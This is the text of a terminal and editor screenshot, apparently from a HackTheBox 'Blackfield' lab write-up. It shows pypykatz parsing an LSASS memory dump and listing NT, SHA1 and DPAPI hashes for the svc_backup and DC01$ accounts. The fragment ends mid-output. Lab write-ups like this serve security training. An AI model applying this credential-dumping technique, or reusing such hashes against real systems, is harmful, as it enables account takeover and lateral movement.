 ┌──(tsunami㉿coffee)-[~/Documents/blackfield/forensic]
└─$ pypykatz lsa minidump lsass.DMP > lsass_dump_pypykatz.txt
INFO:pypykatz:Parsing file lsass.DMP
┌──(tsunami㉿coffee)-[~/Documents/blackfield/forensic]
└─$ subl lsass_dump_pypykatz.txt
┌──(tsunami㉿coffee)-[~/Documents/blackfield/forensic]
└─$
File Edit Selection Find View Goto Tools Project Preferences Help
10.129.162.184
lsass_dump_pypykatz.txt
1 FILE: ======== lsass.DMP =======
2 == LogonSession ==
3 authentication_id 406458 (633ba)
4 session_id 2
5 username svc_backup
6 domainname BLACKFIELD
7 logon_server DC01
8 logon_time 2020-02-23T18:00:03.423728+00:00
9 sid S-1-5-21-4194615774-2175524697-3563712290-1413
10 luid 406458
11 == MSV ==
12 Username: svc_backup
13 Domain: BLACKFIELD
14 LM: NA
15 NT: 9658d1d1dcd9250115e2205d9f48400d
16 SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
17 DPAPI: a03cd8e9d30171f3cfe8caad92fef62100000000
18 == WDIGEST [633ba]==
19 username svc_backup
20 domainname BLACKFIELD
21 password None
22 password (hex)
23 == Kerberos ==
24 Username: svc_backup
25 Domain: BLACKFIELD.LOCAL
26 == WDIGEST [633ba]==
27 username svc_backup
28 domainname BLACKFIELD
29 password None
30 password (hex)
31
32 == LogonSession ==
33 authentication_id 365835 (5950b)
34 session_id 2
35 username UMFD-2
36 domainname Font Driver Host
37 logon_server
38 logon_time 2020-02-23T17:59:38.218491+00:00
39 sid S-1-5-96-0-2
40 luid 365835
41 == MSV ==
42 Username: DC01$
43 Domain: BLACKFIELD
44 LM: NA
45 NT: b624dc83a27cc29da11d9bf25efea796
46 SHA1: 4f2a203784d655bb3eda54ebe0cfdabe93d4a37d
47 DPAPI: 0000000000000000000000000000000000000000
48 == WDIGEST [5950b]==
49 username DC01$
50 domainname BLACKFIELD
51 password None
52 password (hex)
53 == Kerberos ==